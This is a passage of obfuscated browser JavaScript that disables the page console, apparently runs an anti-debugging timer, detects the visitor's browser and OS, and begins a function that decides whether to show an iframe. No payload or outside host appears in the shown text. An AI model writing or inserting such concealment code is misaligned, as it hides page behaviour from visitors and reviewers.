_0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function 